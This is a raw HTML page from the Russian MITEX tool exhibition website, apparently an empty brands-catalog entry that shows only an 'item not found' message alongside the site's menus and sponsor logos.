

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitexpo.ru/brands/catalog/1239/18952/
body_size: 10469
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Каталог производителей оборудования / Производители инструментов / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/inner/page_f666a6c0cf58ef6a30aaf21c72428228/page_f666a6c0cf58ef6a30aaf21c72428228_v1.css?1768221300265" type="text/css"  rel="stylesheet" />







                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/brands/catalog/1239/18952/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/brands/catalog/1239/18952/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/brands/" title="Производители инструментов" itemprop="url">
					<span itemprop="title">Производители инструментов</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Каталог производителей оборудования</span>
			</li>  </ul>            </nav>
			
			            <h1>Каталог производителей оборудования</h1>
			        


							
	



    </div>
</header><!-- /page-header -->

    <section class="page-section wow fadeInUp" data-wow-duration="1s"><div class="d-grid">

<p><font class="errortext">Элемент не найден</font></p></div></section><section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Официальная поддержка</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/2e6/180_180_1/gfjkqtnbnr3ep8qsbq59o4wj38tw3acd.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Генеральный спонсор</h3>
					<div class="program-partners-list">
													<a href="https://greenworkstools.ru/about/?erid=2RanykT2M5b" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/deb/180_180_1/bmc7rehtza1nhgwr33nv0n3kg8j9lyjr.jpg" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер деловой программы</h3>
					<div class="program-partners-list">
													<a href="https://alfabank.ru/sme/ved/?erid=2RanynemT7o" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/5e1/180_180_1/jln1sp2r71tp8k3395ecsd4d2en4dax9.webp" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер выставки</h3>
					<div class="program-partners-list">
													<a href="https://www.wildberries.ru/catalog/dom-i-dacha/instrumenty/?erid=2RanyoM1siq" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/700/180_180_1/zjdwno60toytq2oy71cl67n53y7e46th.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2026/Политика обработки персональных данных.pdf" download="">Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2026, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
